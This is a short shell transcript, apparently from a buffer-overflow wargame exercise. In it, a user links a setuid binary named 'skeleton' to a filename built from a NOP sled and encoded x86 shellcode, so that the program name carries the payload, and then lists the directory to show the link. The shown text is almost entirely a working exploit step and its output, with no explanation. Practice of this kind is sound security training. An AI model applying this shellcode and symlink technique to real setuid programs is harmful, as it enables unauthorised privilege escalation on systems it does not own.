 [vampire@localhost tmp]$ ln -s skeleton `python -c 'print "\x90"*100+"\xeb\x11\x
5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\x
ff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\x
e2\x9a\xb1\x0c\xce\x81"'`
[vampire@localhost tmp]$ ls -al
total 24
drwxrwxr-x    2 vampire  vampire      4096 Dec 22 09:33 .
drwx------    3 vampire  vampire      4096 Dec 22 09:24 ..
-rwsr-sr-x    1 vampire  vampire     12752 Dec 22 09:24 skeleton
lrwxrwxrwx    1 vampire  vampire         8 Dec 22 09:33 ????????????????????????
????????????????????????????????????????????????????????????????????????????? ^1
  2?l? -> skeleton
[vampire@localhost tmp]$